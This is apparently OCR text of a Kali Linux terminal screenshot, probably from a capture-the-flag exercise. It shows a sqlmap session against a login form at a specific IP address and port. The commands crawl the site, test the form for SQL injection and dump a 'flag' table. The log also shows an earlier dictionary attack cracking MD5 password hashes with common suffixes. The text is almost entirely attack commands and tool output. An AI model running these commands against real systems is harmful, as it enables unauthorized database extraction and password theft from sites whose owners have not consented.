 Applications Places Terminal Sat 08:59 1
root@kali: ~
File Edit View Search Terminal Help
[3] file with list of dictionary files
> y
[08:57:08] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[08:57:10] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:57:10] [INFO] starting 4 processes
[08:57:26] [INFO] using suffix '1'
[08:57:42] [INFO] using suffix '123'
[08:57:58] [INFO] using suffix '2'
[08:58:13] [INFO] using suffix '12'
[08:58:26] [INFO] current status: peski... -^Z
[2]+  Stopped                 sqlmap -u http://35.225.74.121:1337/index.php/login.php?uid=PZLR --forms --crawl=2 --risk=2 --level=2 --tables -T flag --dump
root@kali:~# sqlmap -u http://35.225.74.121:1337/index.php/login.php?uid=PZLR  --forms --crawl=2 --risk=2 --level=2 --tables -T flag --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4#pip}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:58:30 /2020-02-01/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[08:58:32] [WARNING] 'sitemap.xml' not found
[08:58:32] [INFO] starting crawler for target URL 'http://35.225.74.121:1337/index.php/login.php?uid=PZLR'
[08:58:32] [INFO] searching for links with depth 1
got a 302 redirect to 'http://35.225.74.121:1337/index.php/login.php'. Do you want to follow? [Y/n] y
[08:58:35] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[08:58:36] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N]
[08:58:41] [INFO] found a total of 2 targets
[#1] form:
POST http://35.225.74.121:1337/login.php
POST data: uid=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uid=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[08:58:45] [INFO] resuming back-end DBMS 'mysql'
[08:58:45] [INFO] using '/root/.sqlmap/output/results-02012020_0858am.csv' as the CSV results file in multiple targets mode